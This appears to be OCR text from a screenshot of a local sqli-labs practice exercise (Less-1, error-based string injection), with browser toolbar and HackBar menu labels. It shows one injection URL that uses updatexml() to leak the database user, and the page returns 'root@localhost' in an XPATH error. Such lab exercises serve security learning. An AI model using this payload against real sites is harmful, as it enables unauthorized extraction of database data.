 Less-1 **Error Based- String...
127.0.0.1:8000/sqli-labs-master/Less-1/?id=1
搜索
JS
W
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-1/?id=1' and updatexml(1,concat(0x7e,(select user()),0x7e),1)
--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-1